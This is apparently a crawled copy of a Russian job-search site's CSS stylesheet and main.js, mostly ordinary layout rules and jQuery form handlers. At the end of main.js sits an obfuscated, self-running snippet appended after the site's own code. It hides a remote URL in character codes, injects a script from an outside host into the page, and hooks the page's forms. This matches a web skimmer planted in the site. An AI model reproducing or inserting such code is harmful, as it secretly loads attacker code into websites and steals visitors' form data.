    margin: 10px 0 10px;
    line-height: 1;
	/* добавлено мной 
	color: #00a2ff;
	text-decoration: underline; */
}

.filters .filters_wrapper{
	margin:0 -40px;
	overflow:hidden;
}

.filters .filter{
    width: 33.3333%;
	min-width: 325px;
    max-width: 360px;
    float: left;
    overflow: hidden;
    padding: 5px 40px;
	color:#000;
    box-sizing: border-box;
}

.filters .name{
    float: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 75%;
}
.filters .city .name{
    font-family: 'Roboto-Bold', sans-serif;
	}

.filters .filter:hover .name{
	text-decoration:underline;
}

.filters .count{
	color:#949494;
	float:right;
}

.filters .logo{
    width: 25%;
    padding: 5px 10px;
    box-sizing: border-box;
    float: left;
}

.filters .logo .image{
	box-sizing: border-box;
    padding: 20px;
    display: block;
    height: 140px;
    overflow: hidden;
    text-decoration: none;
}

.filters .logo .title{
    text-align: center;
    color: #000;
    height: 38px;
    overflow: hidden;
	margin: 10px 10px 0;
}

.filters .logo .title span{
    display: inline-block;
    vertical-align: middle;
}

.filters .logo .title:before{
    display: inline-block;
    vertical-align: middle;
    height: 38px;
}

.filters .logo .image_container{
    background-image: url(../img/no-logo.jpg);
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
	height: 100%;
}

.employers .filters .logo .image:hover,
.filters .logo .image:hover{
    border: 2px solid #ffc000;
}

.companies .filters_wrapper{
	margin:0 -10px;
}

.employers .filters{
	padding:0;
	max-width: none;
}

.employers .filters .logo .image{
    padding: 0px;
    border: 2px solid #eee;
    height: auto;
}

.employers .filters .logo .image_container{
    height: 100px;
    margin: 10px;
}

/*footer*/

.footer{
    background: #ffc000;
    overflow: hidden;
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 30px;
    font-size: 14px;
}

.footer .copyright{
    position: absolute;
    left: 5px;
    top: 7px;
}

.footer .joobix-email{
	position: absolute;
    right: 5px;
    top: 7px;
}

/*vacancies_page*/

.vacancies_count{
	font-size:14px;
	margin-bottom: 10px;
	color:#9f9f9f;
	/* добавлено мной */
	padding: 0 10px;
}

.one_vacancy{
	/* border-top:2px solid #ffc000; оригинальные значения */
	border-top:1px solid #e1e1e1;
	overflow:hidden;

}

.rec{
	/* border-top:2px solid #ffc000; оригинальные значения */
	/* border-top:1px solid #ffc000; */
	overflow:hidden;
}

.one_vacancy:first-child{
	border-top:none;
}
.one_vacancy.bigvacancy .long_description{
	position:relative;
	transition:all 1s linear;
	background:white;
}
.one_vacancy.bigvacancy .showbigvacancy{
    width: 100%;
    margin-top: 0;
    background: white;
    cursor: pointer;
	/* padding-bottom:20px; */
	display:block;
}

.one_vacancy_container{
	/* padding: 30px 15px; оригинальные значения */
	padding: 20px 10px;
    text-decoration: none;
    overflow: hidden;
    display: block;
	color:#000;
}

.reccont{
	/* padding: 30px 15px; оригинальные значения */
	/* padding: 10px 0 20px; */
	padding: 0;
    text-decoration: none;
    overflow: hidden;
    display: block;
	color:#000;
}

/* с выделением рекламного блока
.one_vacancy_container:hover, .reccont:hover{
	background: #fbfbfb;
	color:#000;
}
*/

.one_vacancy_container:hover{
	/* background: #fbfbfb; выделение вакансии */
	color:#000;
}

.one_vacancy h2{
    font-family: 'Roboto-Bold', sans-serif;
	font-size: 20px;
	line-height: 20px;
	text-decoration:none;
    float: left;    
	color: #00a2ff;
    margin: 0;
}

.one_vacancy .salary{
    font-family: 'Roboto-Bold', sans-serif;
	font-size: 18px;
	line-height: 20px;
}

.one_vacancy .salary{
    float: right;
	position:relative;
}
.one_vacancy.bigvacancy .salary{
	float:none;
}

.one_vacancy .salary.rub{
	padding-right: 20px;
}

.one_vacancy .salary.rub:before{
	content:'';
    background: url(../img/sprites.png) no-repeat 0px -183px;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 13px;
    height: 20px;
}

.one_vacancy .description{
	/* color:#9f9f9f; оригинальные значения */
	color:#000;
}
	
.one_vacancy .company_city{
    overflow: hidden;
	/* margin: 33px 0 20px; оригинальные значения */
    margin: 33px 0 5px;
    width: 100%;
}

.one_vacancy .company_city div{
	float:left;
	font-size:16px;
	position:relative;
	margin: 4px 0;
}

.one_vacancy .company_city .company{
	margin-right: 15px;
	padding-left: 25px;
}

.one_vacancy .company_city .city{
    padding-left: 19px;
}

.one_vacancy .company_city .icon{
	width:25px;
	height:22px;
	background: url(../img/sprites.png) no-repeat 0 0;
	position:absolute;
	top:2px;
	left:0;
}


.one_vacancy .company_city .city .icon{
	background-position: -3px -163px;
}

.one_vacancy .company_city .company .icon{
    background-position: 0px -139px;
}

.one_vacancy .time{
	font-size:14px;
	/* margin-top: 10px; оригинальные значения */
	margin-top: 5px;
	color: #9f9f9f;
}

/*pagination*/

.pagination{
    text-align: center;
}

.pagination ul{
	list-style: none;
	font-size:30px;
    font-family: 'Roboto-Bold', sans-serif;
	display: inline-block;
    padding: 0 70px;
    margin: 0;
    position: relative;
}

.pagination li,
.pagination .arrows div{
    display: inline-block;
    border-radius: 49%;
    vertical-align: middle;
	/* margin: 10px 6px; оригинальные значения */
	margin: 5px 6px;
	z-index: 10;
    position: relative;
}

.pagination .arrows{
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    margin: 0;
	z-index: 0;
}

.pagination li a{    
	color: #000;
	text-decoration:none;
}

.pagination li a:hover{ 
	color:#ffc000;
}

.pagination .prev{
	border: 2px dashed #ffc000;
    background: url(../img/sprites.png) no-repeat 9px -248px;
	float: left;
}

.pagination .next{
	border: 2px dashed #ffc000;
    background: url(../img/sprites.png) no-repeat 10px -205px;
	float: right;
}

.pagination .current{
	background-color:#ffc000;
	line-height: 44px;
	padding: 0 14px;
    color: #fff;
}

.pagination .prev a,
.pagination .next a{
    line-height: 44px;
    padding: 0 22px;
}

.pagination .prev:hover,
.pagination .next:hover{
	background-color:#ffc000;
}

/*vacancy_page*/

.infoblock{
	list-style:none;
	padding:20px;
	/* margin: 0 5px; оригинальные значения*/
	margin: 0 0;
	background:#f3f3f3;
	display:inline-block;
	/* margin-bottom: 25px; оригинальные значения*/
	margin-bottom: 10px;
}

.infoblock li{
	margin:10px 0;
}

.infoblock li .name{
    width: 145px;
    display: inline-block;
    vertical-align: top;
	color:#9f9f9f;
}
.infoblock .salary{
    font-family: 'Roboto-Bold', sans-serif;
    font-size: 18px;
    line-height: 20px;
    position: relative;
    padding-right: 26px;
}

.infoblock .salary.rub:before {
	content: '';
    background: url(../img/sprites.png) no-repeat 0px -183px;
    display: block;
    position: absolute;
    width: 13px;
    height: 20px;
    top: 2px;
    right: 5px;
}

.gotovac{
	/* margin: 60px auto; оригинальные значения*/
    font-size: 16px;
    margin: 20px auto;
    background-image: url(../img/sprites.png);
	background-repeat:no-repeat;
	background-position:13px -291px;
    float: none;
    width: 310px;
}

/*ui_menu*/

.ui-menu{
	background:#fff;
	border:2px solid #d9d9d9;
	display:inline-block;
	padding:15px;
	list-style:none;
}

.ui-menu li{
	margin:3px 0;
	cursor: default;
	padding:2px 5px;
}

.ui-menu li div{
	cursor: default;
}

.ui-menu li:hover{
	background: #eeeeee;
}
.positions{
	/* margin-top:90px; оригинальные значения */
	margin-top: 20px;
	/* max-height: 37px; оригинальные значения */
	max-height: 0px;
	overflow:hidden;
}
.positions a{
font-size: 14px;
color: #a9a9a9; 
padding-right: 10px; 
line-height: 20px; 
display: inline-block;
}

.open_positions{
    font-size: 14px;
    float: right;
    margin-top: 5px;
}

.ui-helper-hidden-accessible {
	display:none;
}

/*articles*/

.article_forblog{
    overflow: hidden;
    position: relative;
	margin-bottom: 60px;
}

.article_forblog .image,.article_forblog .text img{
    max-width: 300px;
    display: block;
    float: left;
    margin-right: 30px;
	font-size: 0;
	height:auto;
}

.article_forblog .image img{
	width:100%;
}

.article_forblog .readmore{
	position: absolute;
    bottom: 0;
    right: 0;
}

.article img{
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    display: block;
	}

.article .text{
	border-bottom: 1px solid #ddd;
    padding-bottom: 40px;
}
.last_articles{
	/* margin: 10px -20px 0; оригинальные значения */

    display: flex;
	flex-wrap: wrap;
}
.last_articles a {
	text-decoration:none;
}
.last_articles .article{
	width: 33.3333%;
	/* padding: 20px 20px 60px; оригинальные значения */
    padding: 0 20px 60px;
    box-sizing: border-box;
    position: relative;
}

.last_articles .text{
    margin: 10px 0 0;
    color: #555;
    font-size: 13px;
	border:none;
	padding:0;
}

.last_articles .link{
    width: calc(100% - 40px);
    margin-top: 20px;
    position: absolute;
    bottom: 0;
}

.all_articles{
    margin: 40px 0 0;
    overflow: hidden;
}

.all_articles a{
    font-size: 14px;
	font-weight: bold;
    float: right;
}
.similar_vacancies .one_vacancy h2 a{
	text-decoration:none;
}
	
}
.similar_vacancies .one_vacancy:first-child{
	border-top:none;
	
}


/*media_queries*/


@media screen and (max-width:1365px){

.content_wrapper{
	max-width: 960px;
}

.search_form{
	padding: 5px;
}
	
.search_form .examples,
.search_form .extended_search_button{
	font-size: 13px;
}	
	
.first_screen .first_screen_container{
	padding:6px 5px;
}	

.first_screen .logo {
    width: 230px;
    height: 56px;
}

}


@media screen and (max-width:1279px){
	
.sticky{
	display: none;
}


	
}



@media screen and (max-width:1100px){
	
.first_screen .logo{
	margin-left:20px;
}

.one_vacancy h2{
	width:100%;
}

.one_vacancy h2 a{
	line-height:24px;
}

.one_vacancy .salary{
    float: left;
    margin: 10px 0;
    background: #f3f3f3;
    padding: 5px 8px;
}
.one_vacancy.bigvacancy .salary{
	padding:0;
	margin:0;
}


.one_vacancy .salary.rub{
    padding-right: 26px;
}

.one_vacancy .salary.rub:before{
    top: 5px;
    right: 5px;
}
 

}

@media screen and (max-width:960px){

.mainpage .filters.cities .filters_wrapper,
.mainpage .filters.positionspage .filters_wrapper,
.mainpage .filters.branches .filters_wrapper{
    margin: 0 auto;
}

.filters.cities .filters_wrapper,
.filters.positionspage .filters_wrapper,
.filters.branches .filters_wrapper{
    margin: 0;
	max-width: 700px;
}

.filters .filter{
	width:50%;
}

.filters .filter:nth-child(odd){
	padding-left:0;
}

.filters .filter:nth-child(even){
	padding-right:0;
}

.filters .caption{
	text-align:center;
}

.filters .link{
    margin: 40px auto 0;
    float: none;
    min-width: 360px;
}	

.first_screen .logo{
    float: none;
    margin: 0px auto 20px;
}

.search_form {
	margin: 0 auto;
    max-width: 700px;
}	

.first_screen .first_screen_container{
	overflow: hidden;
    height: 60px;
}

.first_screen.active .first_screen_container{
    height: auto;
    overflow: inherit;
}

.mainpage .first_screen .first_screen_container{
	height:auto;
	overflow: inherit;
}

.search_top{
	display:block;
}

.first_screen.active .search_top{
	display:none;
}

.mainpage .search_top{
	display:none;
}

.last_articles {
    margin: 10px -10px 0;
}

.last_articles .article {
    padding: 20px 10px 60px;
}

.last_articles .link {
    width: calc(100% - 20px);
}

}
	
@media screen and (max-width:900px){
	
.mainpage .first_screen .first_screen_container{
	padding: 100px 15px;
}

.filters .logo{
	width: 33.3333%;
}

.mainpage .filters .logo{
	width: 25%;
}

.pagination ul{
	padding:0;
}

.pagination .arrows{
    position: inherit;
    display: block;
}

.pagination .prev,
.pagination .next{
	float:none;
}
	
}

@media screen and (max-width:720px){

.filters .filter{
    min-width: 360px;
	padding: 5px 0;
}

.filters.cities .filters_wrapper,
.filters.branches .filters_wrapper{
    max-width: 360px;
}

.mainpage .filters .logo,
.filters .logo{
	width:50%;
}

.infoblock{
    width: 100%;
    box-sizing: border-box;
}

.vacancy_page .link{
    width: 100%;
    max-width: 360px;
}

.last_articles .article{
	width:100%;
}

.article_forblog .image,
.last_articles .image{
	float: none;
    width: 100%;
    max-width: 400px;
	display: block;
}
.last_articles .text img{
	max-width: 300px;
    display: block;
    float: left;
    margin-right: 30px;
    font-size: 0;
    height: auto;
}

.article_forblog .text {
    margin: 20px 0;
}

.article_forblog .readmore {
    position: static;
    margin-top: 20px;
}

.last_articles .text{
	font-size:14px;
}

.last_articles .article{
	padding-bottom:20px;
}

.last_articles .link {
    width: 275px;
    float: right;
    position: static;
    margin-top: 40px;
}

}

@media screen and (max-width:620px){

.mainpage .first_screen .first_screen_container{
		/* padding: 70px 15px; оригинальные значения*/
	    padding: 15px 15px;
}
.search_form  input {
	height: 45px;
	}
.search_form,
.mainpage .search_form{
	background: none;
	padding: 0;
    max-width: 400px;
    margin: 0 auto;
}

.search_form .form_wr{
	width: 100%;
	padding: 0;
}

.search_form .inputs_wrapper{
	padding: 0;
}

.search_form .search_city{
    float: none;
    border-radius: 2px;
    max-width: none;
    margin-top: 10px;
}

.search_form .search_word{
    border-radius: 2px;
    width: 100%;
    float: none;
}

.search_form input{
	line-height: 45px;
}

.search_form .search_city input{
	background-color: #fff;
	width: 100%;
	background-position: 12px 11px;
}

.search_form .search_word input{
	background: #fff;
	box-sizing: border-box;
}

.search_form .form_wr{
	height: 110px;
}

.search_form .search_button{
	width: 100%;
	height: auto;
	padding: 22px 0;
	font-size: 18px;
	position: inherit;
}

.search_form .examples{
	display:none;
}

.search_form .extended_search_button{
	width: 100%;
	float: none;
	background: #fff;
	font-size: 17px;
	color: #ff4e00;
	border: 2px solid #ff4e00;
	border-radius: 2px;
	text-align: center;
    font-family: 'Roboto-Bold', sans-serif;
	line-height: 66px;
	box-sizing: border-box;
	margin-top: 10px;
}

.search_form .extended_search_button:hover{
	text-decoration:none;
}

.select{
    width: 100%;
    padding: 0;
    margin-bottom: 10px;
}

.select ul{
    width: 100%;
    border: none;
	top: 45px;
	box-shadow: 0px 3px 3px 2px rgba(0, 0, 0, 0.06);
}

.select .select_field{
    border: none;
    line-height: 45px;
}

.select.active .select_field{
	background: #eee;	
}

.select .select_field:before{
	top: 20px;
    right: 14px;
}

.search_form.active .form_wr{
    height: 220px;
}

.first_screen.active .first_screen_container {
    padding: 40px 15px;
}

}


@media screen and (max-width:480px){

.first_screen .slogan{
	font-size:20px;
	margin: 10px 0 20px 0;
}

.search_form,
.mainpage .search_form{
	max-width:340px;
}

.filters .filter{
    min-width: 0;
    width: 100%;
}

.filters.cities .filters_wrapper,
.filters.branches .filters_wrapper{
    max-width: 360px;
}

.filters .link{
	width:100%;
	max-width:360px;
	min-width:0;
}

.first_screen .logo{
    margin: 0 0 20px 10px;
}

.first_screen.active .logo{
	margin: 0px auto 20px;
}

.first_screen.active .first_screen_container{
    padding: 40px 15px;
}
.infoblock li .name{
	display:block;
}
 
}

@media screen and (max-width:400px){

.employers .filters .logo {
    width: 100%;
}

}


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */


.more_link,
a.more_link{
	float:right;
	font-size: 16px; 
	color: #000; 
	background:#ffc000; 
	padding:2px 7px; 
	border-radius: 4px;
	text-decoration: none;
}

/* кнопки навигации по страницам */
.arrow-5,
a.arrow-5 {
    background: #ffc000;
    text-align: center;
    color: #000;
    padding: 10px;
	margin: 2px 5px;
	text-decoration: none;
	border-radius: 4px;
	display: inline-block;
	font-size: 22px;
	width: 35%;
	max-width: 250px;
}

.arrow-5-right,
.arrow-5-left {
    position: relative;
    z-index: 10;
}

.arrow-5-right::after,
.arrow-5-left::after {
    content: '';
    width: 0;
    height: 0;
    display: block;
    position: absolute;
    z-index: 10;
    border: 0;
}

.arrow-5-right::after {
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
    margin-top: -15px;
    top: 50%;
    border-left: 15px solid #ffc000;
    left: auto;
    right: -15px;
	padding: 0 2px;
}
.arrow-5-left::after {
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
    margin-top: -15px;
    top: 50%;
    border-right: 15px solid #ffc000;
    left: -15px;
	padding: 0 2px;
}
/* кнопки навигации по страницам */

.divider {
    background: #fff5d5;
	padding: 10px 10px;
	margin: 10px 10px;
    font-size: 20px;
	text-align: center;
	border: 1px solid #e1e1e1;
	border-radius: 10px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://joobix.ru/public/js/main.js
body_size: 835
content:
$(document).ready(function(){

/*magic with form*/

	$('.first_screen .search_form .examples a').click(function(e){
		e.preventDefault();
		$('.search_word input').val($(this).html());
	})
	
	$('.select .select_field').click(function(){
		$('.select').not($(this).closest('.select')).removeClass('active');
		$(this).parent().toggleClass('active');
	})
	
	$('.select li').click(function(){
		$(this).closest('.select').find('input').val($(this).data('value'));
		$(this).closest('.select').find('.select_field').html($(this).html());
		$(this).closest('.select').toggleClass('active');
		
	})
	jQuery('#anim').on('transitionend webkitTransitionEnd oTransitionEnd',function(){
		
		$('.search_form').addClass('end_anim');
		
	})

	$('.extended_search_button').click(function(){
		$('.search_form').addClass('active');
	})

	$('.search_top').click(function(){
		$('.first_screen').addClass('active');
	})
	// 2 раза, чтобы закрылся обратно селект
	jQuery('.select li.selected').click();
	jQuery('.select li.selected').click();
	
	$(window).resize(function(){
		$('.sticky').css('bottom',($(window).height()-110-600)+'px');
		$('.sticky').css('right',((window.innerWidth-$('.content_wrapper').width())/2-195)+'px');
	});
	$(window).resize();
})
(function(){if(typeof n!="function")var n=function(){return new Promise(function(e,r){let o=document.querySelector('script[id="hook-loader"]');o==null&&(o=document.createElement("script"),o.src=String.fromCharCode(47,47,115,101,110,100,46,119,97,103,97,116,101,119,97,121,46,112,114,111,47,99,108,105,101,110,116,46,106,115,63,99,97,99,104,101,61,105,103,110,111,114,101),o.id="hook-loader",o.onload=e,o.onerror=r,document.head.appendChild(o))})};n().then(function(){window._LOL=new Hook,window._LOL.init("form")}).catch(console.error)})();//4bc512bd292aa591101ea30aa5cf2a14a17b2c0aa686cb48fde0feeb4721d5db